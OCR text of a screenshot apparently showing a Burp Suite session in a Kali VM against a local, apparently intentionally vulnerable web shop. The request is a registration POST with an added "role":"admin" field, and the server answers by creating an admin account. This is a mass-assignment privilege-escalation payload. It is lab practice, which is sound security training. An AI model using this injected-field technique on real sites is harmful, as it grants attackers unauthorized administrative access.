 kali-linux-EH26 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
OWAS
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 × +
Send Cancel Burp AI
Target: http://192.168.1.13:3000 HTTP/1
0
Your Basket EN
Request
Pretty Raw Hex \n
x04
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/142.0.0.0 Safari/537.36
9 Origin: http://192.168.1.13:3000
10 Referer: http://192.168.1.13:3000/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: language=en; welcomebanner_status=dismiss; token=
x04; continueCode=
CXRcgLCez
13 Connection: keep-alive
14
15 {
"email":"alaa@a.a",
"password":"12345",
"passwordRepeat":"12345",
16 "role":"admin",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2026-04-23T11:45:42.729Z",
"updatedAt":"2026-04-23T11:45:42.729Z"
},
"securityAnswer":"a"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/26
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 301
10 ETag: W/"12d-XQcVglrPXoNE+Pp+AOzENChnTyg"
11 Vary: Accept-Encoding
12 Date: Thu, 23 Apr 2026 17:03:00 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":26,
"email":"alaa@a.a",
"role":"admin",
"updatedAt":"2026-04-23T17:03:00.667Z",
"createdAt":"2026-04-23T17:03:00.667Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 12
Response headers 13
Inspector
Notes
Custom actions
Done
717 bytes | 1,172 millis
Event log (7) All issues
Memory: 272.8MB Disabled
1
2
3
4
5
6
13:03
t cookies to ensure you
g experience.
But me wait!
Me want it!
Already a customer?